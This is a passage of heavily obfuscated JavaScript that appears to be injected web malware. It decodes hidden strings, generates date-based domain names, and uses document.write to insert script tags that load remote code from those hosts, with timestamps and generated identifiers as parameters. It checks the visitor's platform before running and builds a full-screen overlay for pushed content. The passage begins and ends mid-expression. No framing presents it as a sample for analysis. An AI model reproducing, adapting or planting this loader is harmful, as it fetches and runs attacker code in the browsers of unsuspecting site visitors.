_0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1